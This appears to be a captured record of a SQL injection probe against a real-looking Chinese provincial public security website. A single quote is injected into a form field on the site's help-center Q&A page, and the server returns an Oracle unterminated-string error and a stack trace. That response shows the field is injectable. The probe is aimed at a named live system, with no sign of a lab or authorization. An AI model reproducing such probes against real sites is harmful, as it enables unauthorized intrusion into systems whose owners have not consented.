 Load URL
http://www.jxga.gov.cn:85/Aspx/HelpCenter/AskAnswer.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
&hidlogin=0
&txtQuestionName=sdasdsadsa'
&txtSDateTime=
&txtEDateTime=
Server Error in '/' Application.
ORA-01756: 引号内的字符串没有正确结束
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Exception: ORA-01756: 引号内的字符串没有正确结束
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception
identified using the exception stack trace below.
Stack Trace: